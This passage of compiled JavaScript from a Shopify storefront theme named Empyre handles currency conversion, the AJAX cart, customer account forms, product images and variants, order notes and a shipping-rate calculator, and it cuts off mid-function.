        initCurrency = function () {
            if ( shop.cookieCurrency == null ) {
                if ( shop.defaultCurrency !== shop.currency ) {
                    return setCurrency(shop.defaultCurrency);
                } else {
                    return Currency.currentCurrency = shop.currency;
                }
            } else {
                if ( $currencySelects.length && $currencySelects.find('option[value=' + shop.cookieCurrency + ']').length === 0 ) {
                    return Currency.cookie.write(shop.currency);
                } else if ( shop.cookieCurrency !== shop.currency ) {
                    return setCurrency(shop.cookieCurrency);
                }
            }
        };
        formatCurrency = function (amount, format) {
            format || (format = currencyFormat);
            if ( Currency.currentCurrency === shop.currency ) {
                return Currency.formatMoney(amount, Currency[format][Currency.currentCurrency]);
            } else {
                return convertAmount(amount, shop.currency, Currency.currentCurrency, format);
            }
        };
        setCurrency = function (toCurrency) {
            var fromCurrency;
            fromCurrency = Currency.currentCurrency;
            $(prices).each(function () {
                var currentAmount;
                currentAmount = $.trim($(this).text());
                if ( $(this).attr('data-money-with-currency') ) {
                    return $(this).html(convertAmount(currentAmount, fromCurrency, toCurrency, 'money_with_currency_format'));
                } else {
                    return $(this).html(convertAmount(currentAmount, fromCurrency, toCurrency));
                }
            });
            $('.product-select option').each(function () {
                var currentAmount, newAmount, text, textWithoutAmount;
                text = $(this).text();
                currentAmount = $.trim(text.substr(text.lastIndexOf('-') + 1));
                textWithoutAmount = text.substr(0, text.lastIndexOf('-') + 2);
                newAmount = convertAmount(currentAmount, fromCurrency, toCurrency);
                return $(this).html(textWithoutAmount + newAmount);
            });
            $('.currency').html(toCurrency);
            $currencySelects.val(toCurrency);
            Currency.currentCurrency = toCurrency;
            Currency.cookie.write(toCurrency);
            return inform.log('Currency set to ' + toCurrency);
        };
        init = (function () {
            Currency.currentCurrency = shop.currency;
            Currency.format = currencyFormat;
            Currency.money_format[shop.currency] = shop.moneyFormat;
            Currency.money_with_currency_format[shop.currency] = shop.moneyWithCurrencyFormat;
            return shop.cookieCurrency = Currency.cookie.read();
        })();
        $(document).ready(function () {
            $currencySelects = $('[name=currency-select]');
            initCurrency();
            return initCurrencySelects();
        });
        return {
            convertAmount: convertAmount,
            extractAmount: extractAmount,
            formatCurrency: formatCurrency,
            setCurrency: setCurrency
        };
    })(jQuery.noConflict());

}).call(this);

(function () {
    var __indexOf = [].indexOf || function (item) {
        for ( var i = 0, l = this.length; i < l; i++ ) {
            if ( i in this && this[i] === item ) return i;
        }
        return -1;
    };

    Empyre.Theme || (Empyre.Theme = {});

    Empyre.Theme.Collections = (function ($) {
        var $collectionTags, collection, displayRandomProducts, indexProductsLimit, inform, initCollectionTagFilter, moduleId, notify;
        moduleId = 'Collections';
        inform = Empyre.Services.Inform.get(moduleId);
        notify = Empyre.Theme.Notify;
        collection = Empyre.Theme.current.collection;
        indexProductsLimit = Empyre.Theme.config.indexProductsLimit;
        $collectionTags = {};
        displayRandomProducts = function (products, limit) {
            var product, randomProducts, _i, _len, _ref;
            limit || (limit = indexProductsLimit);
            if ( $(products).length > 0 ) {
                randomProducts = $(products).get().sort(function () {
                    return Math.round(Math.random()) - 0.5;
                }).slice(0, limit);
                _ref = $(products);
                for ( _i = 0, _len = _ref.length; _i < _len; _i++ ) {
                    product = _ref[_i];
                    if ( __indexOf.call(randomProducts, product) < 0 ) {
                        $(product).remove();
                    }
                }
                return $(products).show();
            }
        };
        initCollectionTagFilter = function () {
            return $collectionTags.on('change', function () {
                var filterURL, tag;
                tag = $(this).val();
                filterURL = '/collections/all/' + tag;
                if ( collection ) {
                    if ( collection.handle ) {
                        if ( tag === '' ) {
                            filterURL = '/collections/' + collection.handle;
                        } else {
                            filterURL = '/collections/' + collection.handle + '/' + tag;
                        }
                    }
                }
                return window.location.href = filterURL;
            });
        };
        $(document).ready(function () {
            if ( $('body.collection').length ) {
                $collectionTags = $('.collection-tags');
                initCollectionTagFilter();
            }
            return displayRandomProducts('body.index .products[data-order=random] li');
        });
        return {
            displayRandomProducts: displayRandomProducts
        };
    })(jQuery.noConflict());

}).call(this);

(function () {
    Empyre.Theme || (Empyre.Theme = {});

    Empyre.Theme.AjaxCart = (function ($) {
        var ajaxToCart, formatCurrency, formatLineItem, inform, lineItemAddedConfirmationMessage, lineItemMultipleVariantsMessage, locale, moduleId, notify, renderLineItem, renderLineItems, updateCartTotals, updateCartWidget;
        moduleId = 'AjaxCart';
        inform = Empyre.Services.Inform.get(moduleId);
        notify = Empyre.Theme.Notify;
        locale = Empyre.Theme.locale;
        formatCurrency = Empyre.Theme.Currency.formatCurrency;
        ajaxToCart = function (serializedForm, trigger) {
            var $product, $trigger, addToCart, errorMessage, hasMultipleVariants, hasVariantSelector, isProductPage, itemName, itemPath, serializedFormObj, triggerVal, variantCount, variantQty;
            $trigger = $(trigger);
            $product = $(trigger).closest('.hproduct');
            triggerVal = $trigger.html();
            isProductPage = false;
            hasMultipleVariants = false;
            hasVariantSelector = false;
            if ( $product.hasClass('single') ) {
                isProductPage = true;
            }
            variantCount = $product.attr('data-variant-count');
            if ( typeof variantCount !== 'undefined' && variantCount !== false && parseInt(variantCount, 10) > 1 ) {
                hasMultipleVariants = true;
            }
            if ( $(trigger).closest('.hproduct').has('.option-selector').length ) {
                hasVariantSelector = true;
            }
            if ( isProductPage === true || (isProductPage === false && hasVariantSelector === true) || (isProductPage === false && hasMultipleVariants === false && hasVariantSelector === false) ) {
                addToCart = true;
            }
            if ( addToCart ) {
                inform.log('Adding item to cart');
                serializedFormObj = {};
                variantQty = 1;
                $trigger.html(locale.products.addToCartAdding);
                $(serializedForm).each(function (i, field) {
                    return serializedFormObj[field.name] = field.value;
                });
                if ( serializedFormObj.hasOwnProperty('quantity') ) {
                    variantQty = serializedFormObj['quantity'];
                }
                return $.ajax({
                    type: 'POST',
                    url: '/cart/add.js',
                    data: serializedForm,
                    dataType: 'json',
                    success: function (item) {
                        var formattedItem;
                        inform.log(item.title + ' ' + item.variant + ' ' + 'added to cart');
                        updateCartTotals();
                        $trigger.html(triggerVal);
                        item.quantity_added = variantQty;
                        item.price_added = formatCurrency(parseInt(variantQty, 10) * parseInt(item.price, 10));
                        formattedItem = formatLineItem(item);
                        updateCartWidget(formattedItem);
                        return notify.success(lineItemAddedConfirmationMessage(formattedItem));
                    },
                    error: function (XMLHttpRequest, textStatus) {
                        Empyre.Theme.Base.onAjaxError(XMLHttpRequest, textStatus, true);
                        return $(trigger).html(triggerVal);
                    }
                });
            } else {
                itemName = $product.find('header .name').first().text();
                itemPath = $product.find('header a').first().attr('href');
                if ( hasMultipleVariants ) {
                    inform.log(itemName + ' has multiple variants and was not added to the cart');
                    return notify.notice(lineItemMultipleVariantsMessage(itemName, itemPath));
                } else {
                    inform.log(itemName + ' not added to the cart');
                    errorMessage = locale.cart.ajax.addError;
                    errorMessage = errorMessage.replace('{{ product_title }}', itemName);
                    return notify.error();
                }
            }
        };
        formatLineItem = function (item) {
            var k, keyedProperty, titleArr, v, _ref;
            titleArr = item.title.split(' - ');
            item.title = titleArr[0];
            item.variant = titleArr[1];
            if ( item.properties != null ) {
                item.properties.keyedProperties = [];
                _ref = item.properties;
                for ( k in _ref ) {
                    v = _ref[k];
                    if ( typeof v === 'string' ) {
                        if ( parseInt(v.indexOf('/uploads/'), 10) > 0 ) {
                            v = '<a class="fancybox" href="' + v + '">' + v.slice(v.lastIndexOf('/') + 1, v.length) + '</a>';
                        }
                        keyedProperty = {
                            property: k,
                            value: v
                        };
                        if ( v ) {
                            item.properties.keyedProperties.push(keyedProperty);
                        }
                    }
                }
            }
            item.price = formatCurrency(item.price);
            item.line_price = formatCurrency(item.line_price);
            return item;
        };
        lineItemAddedConfirmationMessage = function (item) {
            var message, viewCartLink;
            viewCartLink = '<div class="actions"><a class="button" href="/cart">' + locale.cart.ajax.viewCartLink + '</a></div>';
            message = locale.cart.ajax.addSuccess;
            message = message.replace('{{ product_title }}', item.title);
            message = message.replace('{{ product_quantity }}', item.quantity_added);
            message = message.replace('{{ view_cart_link }}', viewCartLink);
            if ( item.variant ) {
                message = message.replace('{{ variant_title }}', item.variant);
            } else {
                message = message.replace('{{ variant_title }}', '');
            }
            return message;
        };
        lineItemMultipleVariantsMessage = function (name, url) {
            var message, viewProductLink;
            viewProductLink = '<div class="actions"><a class="button" href="' + url + '">' + locale.cart.ajax.viewProductLink + '</a></div>';
            message = locale.cart.ajax.addWithVariants;
            message = message.replace('{{ product_title }}', name);
            message = message.replace('{{ view_product_link }}', viewProductLink);
            return message;
        };
        renderLineItem = function (item, position, templateSelector, wrapperSelector) {
            var output;
            if ( $(templateSelector).length && $(wrapperSelector).length ) {
                output = Mustache.render($(templateSelector).html(), item);
                switch (position) {
                    case 'prepend':
                        return $(wrapperSelector).prepend(output);
                    case 'append':
                        return $(wrapperSelector).append(output);
                    default:
                        return $(wrapperSelector).html(output);
                }
            }
        };
        renderLineItems = function (items, position, templateSelector, wrapperSelector) {
            var item, _i, _len, _results;
            if ( $(wrapperSelector).length ) {
                $(wrapperSelector).html('');
            }
            _results = [];
            for ( _i = 0, _len = items.length; _i < _len; _i++ ) {
                item = items[_i];
                _results.push(renderLineItem(item, position, templateSelector, wrapperSelector));
            }
            return _results;
        };
        updateCartTotals = function () {
            inform.log('Updating cart totals');
            return $.ajax({
                type: 'GET',
                url: '/cart.js',
                dataType: 'json',
                success: function (cartData) {
                    var i18nText, itemCountText;
                    switch (cartData.item_count) {
                        case 0:
                            i18nText = 'zero';
                            break;
                        case 1:
                            i18nText = 'one';
                            break;
                        default:
                            i18nText = 'other';
                    }
                    itemCountText = Empyre.Theme.locale.cart.item_count[i18nText].replace('{{ count }}', cartData.item_count);
                    $('.cart .totals .count').html(itemCountText);
                    $('.cart .totals .price').html(formatCurrency(cartData.total_price));
                    return inform.log('Cart totals updated');
                },
                error: function (XMLHttpRequest, textStatus) {
                    return Empyre.Theme.Base.onAjaxError(XMLHttpRequest, textStatus, false);
                }
            });
        };
        updateCartWidget = function (item) {
            inform.log('Updating cart widget');
            if ( $('.widget-cart-line-items').length ) {
                return Empyre.Theme.Widgets.Cart.addItem(item);
            }
        };
        $(document).ready(function () {
            if ( Empyre.Theme.config.ajaxCartEnabled === true ) {
                return $('.add-to-cart').each(function () {
                    return $(this).on('click', function (e) {
                        var $itemForm, serializedForm;
                        $itemForm = $(this).closest('form');
                        serializedForm = $itemForm.serializeArray();
                        ajaxToCart(serializedForm, this);
                        $(this).blur();
                        return false;
                    });
                });
            }
        });
        return {
            renderLineItem: renderLineItem,
            renderLineItems: renderLineItems
        };
    })(jQuery.noConflict());

}).call(this);

(function () {
    Empyre.Theme || (Empyre.Theme = {});

    Empyre.Theme.CustomerAccounts = (function ($) {
        var inform, initShopifyProvinceSelectors, moduleId, notify, showLoginForm, showRecoverPasswordForm;
        moduleId = 'CustomerAccounts';
        inform = Empyre.Services.Inform.get(moduleId);
        notify = Empyre.Theme.Notify;
        initShopifyProvinceSelectors = function () {
            if ( $('body.customers-addresses').length ) {
                new Shopify.CountryProvinceSelector('address_country_new', 'address_province_new', {
                    hideElement: 'address_province_container_new'
                });
                return $('.address').not('#add_address').each(function () {
                    var id, idFull;
                    idFull = $(this).attr('id');
                    id = idFull.replace('address_', '');
                    return new Shopify.CountryProvinceSelector('address_country_' + id, 'address_province_' + id, {
                        hideElement: 'address_province_container_' + id
                    });
                });
            }
        };
        showLoginForm = function () {
            $('#customer-recover-password').hide();
            return $('#customer-login').fadeIn();
        };
        showRecoverPasswordForm = function () {
            $('#customer-login').hide();
            return $('#customer-recover-password').fadeIn();
        };
        $(document).ready(function () {
            if ( $('body.customers').length ) {
                initShopifyProvinceSelectors();
                showLoginForm();
                if ( window.location.hash === '#recover' ) {
                    showRecoverPasswordForm();
                }
                $('.customers-login a#recover-password').click(function (e) {
                    e.preventDefault();
                    return showRecoverPasswordForm();
                });
                $('.customers-login a#recover-password-cancel').click(function (e) {
                    e.preventDefault();
                    return showLoginForm();
                });
                return $('.customers-addresses .action-add').click(function (e) {
                    e.preventDefault();
                    return Shopify.CustomerAddress.toggleNewForm();
                });
            }
        });
        return {
            showLoginForm: showLoginForm,
            showRecoverPasswordForm: showRecoverPasswordForm
        };
    })(jQuery.noConflict());

}).call(this);

(function () {
    Empyre.Theme || (Empyre.Theme = {});

    Empyre.Theme.Images = (function ($) {
        var getBaseURL, inform, moduleId, notify, singleProduct;
        moduleId = 'Images';
        inform = Empyre.Services.Inform.get(moduleId);
        notify = Empyre.Theme.Notify;
        getBaseURL = function (imageURL) {
            var size;
            size = Shopify.Image.imageSize(imageURL);
            if ( size ) {
                imageURL = imageURL.replace('_' + size, '');
            }
            imageURL = imageURL.replace('_.' + '.');
            imageURL = imageURL.replace('https:', "");
            imageURL = imageURL.replace('http:', "");
            return imageURL;
        };
        singleProduct = (function () {
            var $primaryImage, $primaryImageLink, $primaryImageWrap, $secondaryImages, $secondaryImagesLinks, $secondaryImagesWrap, initPrimaryImage, initPrimaryImageZoom, initSecondaryImages, primaryImageSelector, primaryImageWrapSelector, secondaryImageSelector, secondaryImagesWrapSelector, setPrimaryImage;
            primaryImageWrapSelector = '.product .primary-image-wrap';
            secondaryImagesWrapSelector = '.product .secondary-image-wrap';
            primaryImageSelector = '.product .primary-image';
            secondaryImageSelector = '.product .secondary-image';
            $primaryImageWrap = {};
            $primaryImageLink = {};
            $primaryImage = {};
            $secondaryImagesWrap = {};
            $secondaryImagesLinks = {};
            $secondaryImages = {};
            initPrimaryImageZoom = function () {
                if ( Empyre.Theme.config.productFIZoomEnabled ) {
                    $primaryImageWrap.find('.zoomImg').remove();
                    return $primaryImageLink.zoom({
                        url: $primaryImageLink.attr('href')
                    });
                }
            };
            initPrimaryImage = function () {
                initPrimaryImageZoom();
                return $primaryImageLink.on('click', function (e) {
                    var imageIndex;
                    e.preventDefault();
                    inform.log('Product featured image link clicked');
                    imageIndex = $primaryImage.attr('data-image-index') - 1;
                    return $secondaryImagesLinks.eq(imageIndex).trigger('click');
                });
            };
            initSecondaryImages = function () {
                return $secondaryImagesLinks.each(function () {
                    return $(this).hover(function () {
                        return $(this).toggleClass('hover').toggleClass('not-fancy');
                    }).on('click', function (e) {
                        var image;
                        e.preventDefault();
                        inform.log('Secondary image link clicked');
                        if ( Empyre.Theme.config.productSetVariantFromSecondary === true ) {
                            return Empyre.Theme.Products.setVariantFromImageURL($(this).attr('href'));
                        } else {
                            image = {
                                src: $(this).attr('href')
                            };
                            return setPrimaryImage(image);
                        }
                    });
                });
            };
            setPrimaryImage = function (image) {
                var $secondaryImageForVariant, i, secondaryImage, _i, _len;
                if ( image ) {
                    inform.log('Setting primary image using provided image object');
                } else {
                    inform.log('Setting primary image using default featured image');
                    image = {
                        src: Empyre.Theme.current.product.featured_image
                    };
                }
                for ( i = _i = 0, _len = $secondaryImages.length; _i < _len; i = ++_i ) {
                    secondaryImage = $secondaryImages[i];
                    if ( getBaseURL(secondaryImage.src) === getBaseURL(image.src) ) {
                        $secondaryImageForVariant = $($secondaryImages[i]).first();
                        break;
                    }
                }
                $primaryImageWrap.children('.loading').first().show();
                return Shopify.Image.switchImage(image, $primaryImage[0], function (newImageSRC, originalImage, element) {
                    var alt, imageIndex;
                    if ( $secondaryImageForVariant ) {
                        alt = $secondaryImageForVariant.attr('alt');
                        imageIndex = $secondaryImageForVariant.attr('data-image-index');
                    } else {
                        alt = Empyre.Theme.current.product.title;
                        imageIndex = 1;
                    }
                    $primaryImageLink.attr('href', newImageSRC);
                    $primaryImage.attr('src', newImageSRC);
                    $primaryImage.attr('alt', alt);
                    $primaryImage.attr('data-image-index', imageIndex);
                    initPrimaryImageZoom();
                    return $primaryImageWrap.children('.loading').first().hide();
                });
            };
            $(document).ready(function () {
                $primaryImageWrap = $(primaryImageWrapSelector);
                $primaryImageLink = $primaryImageWrap.children('a');
                $primaryImage = $(primaryImageSelector).first();
                $secondaryImagesWrap = $(secondaryImagesWrapSelector);
                $secondaryImagesLinks = $secondaryImagesWrap.find('li>a');
                $secondaryImages = $(secondaryImageSelector);
                initPrimaryImage();
                return initSecondaryImages();
            });
            return {
                setPrimaryImage: setPrimaryImage
            };
        })();
        $(document).ready(function () {
        });
        return {
            getBaseURL: getBaseURL,
            singleProduct: singleProduct
        };
    })(jQuery.noConflict());

}).call(this);

(function () {
    Empyre.Theme || (Empyre.Theme = {});

    Empyre.Theme.OrderNote = (function ($) {
        var $noteInput, $notePreview, $noteRemove, $noteToggle, $noteWrap, editNote, inEditMode, inform, locale, moduleId, noteExists, notify, saveNote, setNotePreview, setToggleText, toggleBtnAddText, toggleBtnEditText, toggleBtnSaveText;
        moduleId = 'OrderNote';
        inform = Empyre.Services.Inform.get(moduleId);
        notify = Empyre.Theme.Notify;
        locale = Empyre.Theme.locale;
        toggleBtnAddText = locale.orderNotes.add;
        toggleBtnEditText = locale.orderNotes.edit;
        toggleBtnSaveText = locale.orderNotes.save;
        $noteInput = {};
        $notePreview = {};
        $noteRemove = {};
        $noteToggle = {};
        $noteWrap = {};
        editNote = function () {
            $notePreview.hide();
            $noteInput.show();
            return $noteRemove.show();
        };
        inEditMode = function () {
            var _ref;
            return (_ref = $noteInput.is(':visible')) != null ? _ref : {
                "true": false
            };
        };
        noteExists = function () {
            return $noteInput.val().length > 0;
        };
        saveNote = function () {
            $noteRemove.hide();
            $noteInput.hide();
            $notePreview.show();
            return setNotePreview();
        };
        setNotePreview = function () {
            return $notePreview.html($noteInput.val());
        };
        setToggleText = function () {
            var text;
            text = $noteToggle.text();
            if ( inEditMode() ) {
                text = toggleBtnSaveText;
            } else {
                if ( noteExists() ) {
                    text = toggleBtnEditText;
                } else {
                    text = toggleBtnAddText;
                }
            }
            return $noteToggle.text(text);
        };
        $(document).ready(function () {
            $noteWrap = $('.note-wrap');
            $noteInput = $noteWrap.find('textarea.note');
            $notePreview = $noteWrap.find('.note-preview');
            $noteRemove = $noteWrap.find('.remove-note');
            $noteToggle = $noteWrap.find('.toggle-note');
            if ( $noteWrap.length ) {
                if ( noteExists() ) {
                    setNotePreview();
                }
                return $noteToggle.on('click', function (e) {
                    e.preventDefault();
                    if ( inEditMode() ) {
                        saveNote($(this));
                    } else {
                        editNote($(this));
                    }
                    return setToggleText();
                });
            }
        });
        return {
            editNote: editNote,
            saveNote: saveNote
        };
    })(jQuery.noConflict());

}).call(this);

(function () {
    Empyre.Theme || (Empyre.Theme = {});

    Empyre.Theme.Products = (function ($) {
        var $addButton, $backorderNotice, $price, $priceCompare, $priceWrap, $qtySelect, $selectorWrappers, addButtonText, clearDataCurrencyAttributes, currentProduct, disableAddButton, enableAddButton, formatCurrency, formatSelectorWrappers, getBaseImageURL, inform, initSelectors, isBackordered, locale, moduleId, notify, setVariant, setVariantFromImageURL, shop, toggleBackorderNotice, unavailableMessage, updatePrice, updateQtySelect, variantQtySelectMax;
        moduleId = 'Products';
        inform = Empyre.Services.Inform.get(moduleId);
        notify = Empyre.Theme.Notify;
        shop = Empyre.Theme.shop;
        locale = Empyre.Theme.locale;
        addButtonText = locale.products.addToCart;
        formatCurrency = Empyre.Theme.Currency.formatCurrency;
        currentProduct = Empyre.Theme.current.product;
        variantQtySelectMax = Empyre.Theme.config.productQtySelectMax;
        getBaseImageURL = Empyre.Theme.Images.getBaseURL;
        $addButton = {};
        $backorderNotice = {};
        $priceWrap = {};
        $price = {};
        $priceCompare = {};
        $qtySelect = {};
        $selectorWrappers = {};
        clearDataCurrencyAttributes = function () {
            return $priceWrap.find('.price').each(function () {
                var $currentPrice, attributes;
                $currentPrice = $(this);
                attributes = $.map(this.attributes, function (item) {
                    return item.name;
                });
                return $.each(attributes, function (i, item) {
                    if ( item.indexOf('data-currency') !== -1 ) {
                        return $currentPrice.removeAttr(item);
                    }
                });
            });
        };
        disableAddButton = function (text) {
            $addButton.text(text);
            return $addButton.addClass('disabled').attr('disabled', 'disabled');
        };
        enableAddButton = function () {
            $addButton.text(addButtonText);
            return $addButton.removeClass('disabled').removeAttr('disabled');
        };
        formatSelectorWrappers = function () {
            var label;
            $selectorWrappers.find('label').remove();
            $selectorWrappers.prev('label').remove();
            if ( currentProduct.options.length > 1 ) {
                return $('label.placeholder').remove();
            } else {
                label = currentProduct.options[0] === 'Title' ? '&nbsp;' : currentProduct.options[0];
                return $('label.placeholder').html(label);
            }
        };
        initSelectors = function () {
            if ( currentProduct.variants.length > 1 && $('.option-selector').not('.card .option-selector').length ) {
                new Shopify.OptionSelectors('product-select', {
                    product: currentProduct,
                    onVariantSelected: setVariant,
                    enableHistoryState: true
                });
            } else {
                setVariant(currentProduct.variants[0]);
            }
            return formatSelectorWrappers();
        };
        isBackordered = function (variant) {
            var qty;
            if ( variant ) {
                qty = variant.inventory_quantity;
                if ( variant.inventory_management && variant.available && qty <= 0 ) {
                    inform.log('Item on backorder');
                    return true;
                } else {
                    inform.log('Item not on backorder');
                    return false;
                }
            } else {
                return inform.log('Variant not provided');
            }
        };
        unavailableMessage = function (variant) {
            if ( variant ) {
                return locale.products.soldOut;
            } else {
                return locale.products.unavailable;
            }
        };
        toggleBackorderNotice = function (variant) {
            var $variantName;
            if ( isBackordered(variant) ) {
                $variantName = $backorderNotice.find('.variant-name');
                if ( variant.title === 'Default Title' ) {
                    $variantName.text(currentProduct.title);
                } else {
                    $variantName.text(variant.title);
                }
                return $backorderNotice.show();
            } else {
                return $backorderNotice.hide();
            }
        };
        updatePrice = function (variant) {
            var compare_at_price, price;
            inform.log('Updating price');
            compare_at_price = null;
            if ( variant ) {
                if ( variant.compare_at_price > variant.price ) {
                    compare_at_price = formatCurrency(variant.compare_at_price);
                }
                if ( variant.available ) {
                    price = formatCurrency(variant.price);
                } else if ( !variant.available ) {
                    if ( Empyre.Theme.config.productUnavailablePriceStyle === 'string' ) {
                        price = unavailableMessage(true);
                        compare_at_price = null;
                    } else {
                        price = formatCurrency(variant.price);
                    }
                }
            } else {
                price = unavailableMessage();
            }
            $priceWrap.find('.fa').remove();
            $price.html(price);
            clearDataCurrencyAttributes();
            $priceWrap.find('.compare').html('');
            $priceWrap.find('.compare').hide();
            if ( compare_at_price != null ) {
                return $priceCompare.html(compare_at_price).show();
            }
        };
        setVariant = function (variant) {
            inform.log('Setting variant');
            formatSelectorWrappers();
            updatePrice(variant);
            updateQtySelect(variant);
            toggleBackorderNotice(variant);
            if ( variant ) {
                Empyre.Theme.Images.singleProduct.setPrimaryImage(variant.featured_image);
                if ( variant.available ) {
                    return enableAddButton();
                } else {
                    return disableAddButton(unavailableMessage(true));
                }
            } else {
                return disableAddButton(unavailableMessage());
            }
        };
        setVariantFromImageURL = function (imageURL) {
            var image, linkedVariant, linkedVariantOption1, linkedVariantTitle, variant, _i, _len, _ref;
            inform.log('Setting variant from image URL');
            imageURL = getBaseImageURL(imageURL);
            linkedVariant = false;
            linkedVariantOption1;
            linkedVariantTitle;
            _ref = currentProduct.variants;
            for ( _i = 0, _len = _ref.length; _i < _len; _i++ ) {
                variant = _ref[_i];
                if ( variant.featured_image ) {
                    if ( getBaseImageURL(variant.featured_image.src) === imageURL ) {
                        linkedVariant = true;
                        linkedVariantOption1 = variant.option1;
                        linkedVariantTitle = variant.title;
                        break;
                    }
                }
            }
            if ( linkedVariant ) {
                inform.log('Variant match found: ' + linkedVariantTitle);
                return $('.single-option-selector#product-select-option-0').val(linkedVariantOption1).trigger('change');
            } else {
                inform.log('Variant match not found');
                image = {
                    src: imageURL
                };
                return Empyre.Theme.Images.singleProduct.setPrimaryImage(image);
            }
        };
        updateQtySelect = function (variant) {
            var i, im, iq, qtyMax;
            inform.log('Updating quantity select');
            $qtySelect.find('option').remove();
            if ( variant ) {
                iq = variant.inventory_quantity;
                im = variant.inventory_management;
                qtyMax = variantQtySelectMax;
                if ( im === 'shopify' && iq > 0 && iq < variantQtySelectMax ) {
                    qtyMax = iq;
                }
                if ( variant.available ) {
                    i = 1;
                    while ( i <= qtyMax ) {
                        $qtySelect.append('<option value="' + i + '">' + i + '</option>');
                        i++;
                    }
                } else {
                    inform.log('Variant not available');
                    $qtySelect.append('<option value="0">0</option>');
                }
            } else {
                inform.log('Variant not provided');
                $qtySelect.append('<option value="0">0</option>');
            }
            return $qtySelect.change();
        };
        $(document).ready(function () {
            if ( $('body.product').length ) {
                $addButton = $('button.add-to-cart:first');
                $backorderNotice = $('.backorder-notice');
                $priceWrap = $('.product .single .pricing');
                $price = $priceWrap.find('.price:not(.compare)');
                $priceCompare = $priceWrap.find('.price.compare');
                $qtySelect = $('select#quantity');
                $selectorWrappers = $('.selector-wrapper:eq(0)');
                return initSelectors();
            }
        });
        return {
            setVariantFromImageURL: setVariantFromImageURL
        };
    })(jQuery.noConflict());

}).call(this);

(function () {
    Empyre.Theme || (Empyre.Theme = {});

    Empyre.Theme.ShippingCalculator = (function ($) {
        var $btnGetRates, $btnHideCalculator, $btnShowCalculator, $calculator, $calculatorWrap, $countrySelect, $provinceLabel, $provinceSelect, $responseTemplate, $responseWrapper, $zipSelect, btnGetRatesDisabledText, btnGetRatesEnabledText, disableButtons, displayErrors, displayRates, enableButtons, formatAddress, formatCurrency, formatErrors, formatMessage, formatRates, getRates, hideCalculator, inform, init, locale, moduleId, notify, onGetRatesError, onGetRatesSuccess, setAddress, setDefaultCountry, showCalculator, updateProvinceLabel;
        moduleId = 'ShippingCalculator';
        inform = Empyre.Services.Inform.get(moduleId);
        notify = Empyre.Theme.Notify;
        locale = Empyre.Theme.locale;
        formatCurrency = Empyre.Theme.Currency.formatCurrency;
        btnGetRatesDisabledText = locale.shippingCalculator.searching;
        btnGetRatesEnabledText = locale.shippingCalculator.findRates;
        $btnGetRates = {};
        $btnHideCalculator = {};
        $btnShowCalculator = {};
        $calculator = {};
        $calculatorWrap = {};
        $countrySelect = {};
        $provinceLabel = {};
        $provinceSelect = {};
        $responseTemplate = {};
        $responseWrapper = {};
        $zipSelect = {};
        disableButtons = function () {
            return $btnGetRates.addClass('disabled').prop('disabled', true).html(btnGetRatesDisabledText);
        };
        displayErrors = function (XMLHttpRequest) {
            var output, response;
            if ( $responseWrapper.length ) {
                response = {};
                response.status = 'error';
                response.errors = formatErrors(XMLHttpRequest);
                output = Mustache.render($responseTemplate.html(), response);
                return $responseWrapper.html(output);
            }
        };
        displayRates = function (rates, formattedAddress) {
            var formattedMessage, formattedRates, output, response;
            if ( $responseWrapper.length ) {
                response = {};
                response.status = 'success';
                formattedRates = formatRates(rates);
                formattedMessage = formatMessage(rates, formattedAddress);
                response.rates = formattedRates;
                response.address = formattedAddress;
                response.message = formattedMessage;
                output = Mustache.render($responseTemplate.html(), response);
                return $responseWrapper.html(output);
            }
        };
        enableButtons = function () {
            return $btnGetRates.removeClass('disabled').prop('disabled', false).html(btnGetRatesEnabledText);
        };
        formatAddress = function (address) {
            var formattedAddress;
            formattedAddress = '';
            if ( address.province ) {
                formattedAddress += address.province + ', ';
            }
            formattedAddress += address.country;
            return formattedAddress;
        };
        formatErrors = function (XMLHttpRequest) {
            var errorResponse, errors;
            errorResponse = $.parseJSON(XMLHttpRequest.responseText);
            errors = [];
            $.each(errorResponse, function (attribute, messages) {
                var error;
                error = {
                    attribute: attribute,
                    messages: messages
                };
                $.each(error, function (i, attribute) {
                    return error.attribute = error.attribute[0].toUpperCase() + error.attribute.substring(1);
                });
                $.each(error.messages, function (i, message) {
                    message = message.replace('.', '');
                    message += '.';
                    if ( message !== 'is not supported.' ) {
                        return error.messages[i] = message;
                    } else {
                        return error.messages.splice(i, 1);
                    }
                });
                return errors.push(error);
            });
            return errors;
        };
        formatRates = function (rates) {
            var rate, _i, _len;
            for ( _i = 0, _len = rates.length; _i < _len; _i++ ) {
                rate = rates[_i];
                rate.price = formatCurrency(rate.price);
            }
            return rates;
        };
        formatMessage = function (rates, formattedAddress) {
            var message, ratesCount;
            ratesCount = rates.length;
            if ( ratesCount > 1 ) {
                message = locale.shippingCalculator.rates.other;
            } else if ( ratesCount === 1 ) {
                message = locale.shippingCalculator.rates.one;
            } else {
                message = locale.shippingCalculator.rates.zero;
            }
            message = message.replace('{{ count }}', ratesCount);
            return message = message.replace('{{ destination }}', formattedAddress);
        };
        getRates = function () {
            var address;
            disableButtons();
            $responseWrapper.html('<i class="fa fa-spinner fa-spin fa-2x"></i>');
            address = setAddress();
            return $.ajax({
                type: 'GET',
                url: '/cart/shipping_rates.json',
                data: jQuery.param({
                    'shipping_address': address
                }),
                dataType: 'json',
                success: function (response) {
                    return onGetRatesSuccess(response.shipping_rates, address);
                },
                error: function (XMLHttpRequest, textStatus) {
                    return onGetRatesError(XMLHttpRequest, textStatus);
                }
            });
        };
        hideCalculator = function () {
            $calculator.hide();
            return $btnShowCalculator.show();
        };
        onGetRatesError = function (XMLHttpRequest, textStatus) {
            Empyre.Theme.Base.onAjaxError(XMLHttpRequest, textStatus, false);
            enableButtons();
            return displayErrors(XMLHttpRequest);
        };
        onGetRatesSuccess = function (rates, address) {
            var formattedAddress;
            enableButtons();
            formattedAddress = formatAddress(address);
            return displayRates(rates, formattedAddress);
        };
        setAddress = function () {
            var address;
            address = {};
            address.country = $countrySelect.val();
            address.province = $provinceSelect.val();
            address.zip = $zipSelect.val();
            return address;
        };
        setDefaultCountry = function () {
            var country;
            country = $countrySelect.attr('data-default');
            if ( country ) {
                return $countrySelect.val(country).prop('selected', true);
            }
        };
        showCalculator = function () {
            $calculator.show();
            return $btnShowCalculator.hide();
        };
        updateProvinceLabel = function () {
            if ( typeof Countries !== 'undefined' ) {
                return Countries.updateProvinceLabel($countrySelect.val(), $provinceLabel);
            }
        };
        init = function () {
            btnGetRatesEnabledText = $btnGetRates.html();
            new Shopify.CountryProvinceSelector('sc-address-country', 'sc-address-province', {
                hideElement: 'sc-address-province-container'
            });
            setDefaultCountry();
            updateProvinceLabel();
            $countrySelect.on('change', function () {
                return updateProvinceLabel();
            });
